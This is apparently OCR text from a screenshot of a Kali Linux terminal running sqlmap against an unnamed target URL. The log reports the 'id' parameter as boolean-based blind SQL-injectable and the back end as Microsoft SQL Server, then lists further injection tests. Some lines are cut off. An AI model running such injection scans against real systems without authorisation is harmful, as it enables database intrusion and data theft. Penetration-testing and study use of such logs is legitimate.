 1 2 3 4
13:39
kali@kali: ~/Desktop
File Actions Edit View Help
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 13:35:37 /2022-11-07/
[13:35:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSI
Y
[13:37:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:37:05] [WARNING] reflective value(s) found and filtering out
[13:37:05] [INFO] testing if the target URL content is stable
[13:37:06] [INFO] target URL content is stable
[13:37:06] [INFO] testing if GET parameter 'id' is dynamic
[13:37:06] [WARNING] GET parameter 'id' does not appear to be dynamic
[13:37:06] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be in
jectable
[13:37:07] [INFO] testing for SQL injection on GET parameter 'id'
[13:37:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:37:09] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HA
VING clause' injectable (with --code=200)
[13:37:16] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Micros
oft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test paylo
ads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' exte
y
[13:38:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:38:51] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[13:38:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[13:38:52] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)'
[13:38:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[13:38:53] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)'
[13:38:53] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[13:38:54] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[13:38:54] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[13:38:54] [INFO] testing 'Generic inline queries'
[13:38:55] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:38:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'